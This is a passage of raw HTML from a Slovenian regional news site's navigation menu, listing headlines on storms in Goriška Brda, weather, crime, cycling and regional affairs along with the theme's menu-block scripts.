                <div class="td-module-thumb"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči">Občina Brda poziva občane k dokumentiranju škode po naravni nesreči</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta">Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f21853f7cb" data-td_block_id="td_uid_2_696f21853f7cb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f21853f7cb" data-td_block_id="td_uid_2_696f21853f7cb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696f218540531_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696f218540531" ><script>var block_td_uid_3_696f218540531 = new tdBlock();
block_td_uid_3_696f218540531.id = "td_uid_3_696f218540531";
block_td_uid_3_696f218540531.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1519","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696f218540531_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696f218540531_rand","tdc_css_class_style":"td_uid_3_696f218540531_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696f218540531.td_column_number = "3";
block_td_uid_3_696f218540531.block_type = "td_block_mega_menu";
block_td_uid_3_696f218540531.post_count = "5";
block_td_uid_3_696f218540531.found_posts = "861";
block_td_uid_3_696f218540531.header_color = "";
block_td_uid_3_696f218540531.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f218540531.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_3_696f218540531);
</script><div id=td_uid_3_696f218540531 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/12/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto">Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres z magnitudo 6,1 stresel grško Kreto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto">Močan potres z magnitudo 6,1 stresel grško Kreto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani">Roglič za las za Tarlingom na napetem kronometru v Tirani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!">Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije">Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f218540531" data-td_block_id="td_uid_3_696f218540531"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f218540531" data-td_block_id="td_uid_3_696f218540531"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696f218540f75_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696f218540f75" ><script>var block_td_uid_4_696f218540f75 = new tdBlock();
block_td_uid_4_696f218540f75.id = "td_uid_4_696f218540f75";
block_td_uid_4_696f218540f75.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696f218540f75_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696f218540f75_rand","tdc_css_class_style":"td_uid_4_696f218540f75_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696f218540f75.td_column_number = "3";
block_td_uid_4_696f218540f75.block_type = "td_block_mega_menu";
block_td_uid_4_696f218540f75.post_count = "5";
block_td_uid_4_696f218540f75.found_posts = "772";
block_td_uid_4_696f218540f75.header_color = "";
block_td_uid_4_696f218540f75.ajax_pagination_infinite_stop = "";
block_td_uid_4_696f218540f75.max_num_pages = "155";
tdBlocksArray.push(block_td_uid_4_696f218540f75);
</script><div id=td_uid_4_696f218540f75 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"/></a></div>                <a href="https://go-portal.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!">Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja">Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije">Prihodnost slovenskega kmeta je prihodnost Slovenije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696f218540f75" data-td_block_id="td_uid_4_696f218540f75"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696f218540f75" data-td_block_id="td_uid_4_696f218540f75"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696f218541b39_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696f218541b39" ><script>var block_td_uid_5_696f218541b39 = new tdBlock();
block_td_uid_5_696f218541b39.id = "td_uid_5_696f218541b39";
block_td_uid_5_696f218541b39.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696f218541b39_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696f218541b39_rand","tdc_css_class_style":"td_uid_5_696f218541b39_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696f218541b39.td_column_number = "3";
block_td_uid_5_696f218541b39.block_type = "td_block_mega_menu";
block_td_uid_5_696f218541b39.post_count = "5";
block_td_uid_5_696f218541b39.found_posts = "230";
block_td_uid_5_696f218541b39.header_color = "";
block_td_uid_5_696f218541b39.ajax_pagination_infinite_stop = "";
block_td_uid_5_696f218541b39.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_5_696f218541b39);
</script><div id=td_uid_5_696f218541b39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jugoslovanske zastave v Gorici povzročile razburjenje"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje">Jugoslovanske zastave v Gorici povzročile razburjenje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reševanje psa v razburkanem morju"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju">Reševanje psa v razburkanem morju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje">Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Na avtocesti avtomobil do smrti povozil pešca"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca">Na avtocesti avtomobil do smrti povozil pešca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku">Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696f218541b39" data-td_block_id="td_uid_5_696f218541b39"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696f218541b39" data-td_block_id="td_uid_5_696f218541b39"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696f21854273e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696f21854273e" ><script>var block_td_uid_6_696f21854273e = new tdBlock();
block_td_uid_6_696f21854273e.id = "td_uid_6_696f21854273e";
block_td_uid_6_696f21854273e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696f21854273e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696f21854273e_rand","tdc_css_class_style":"td_uid_6_696f21854273e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696f21854273e.td_column_number = "3";
block_td_uid_6_696f21854273e.block_type = "td_block_mega_menu";
block_td_uid_6_696f21854273e.post_count = "5";
block_td_uid_6_696f21854273e.found_posts = "35";
block_td_uid_6_696f21854273e.header_color = "";
block_td_uid_6_696f21854273e.ajax_pagination_infinite_stop = "";
block_td_uid_6_696f21854273e.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_696f21854273e);
</script><div id=td_uid_6_696f21854273e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
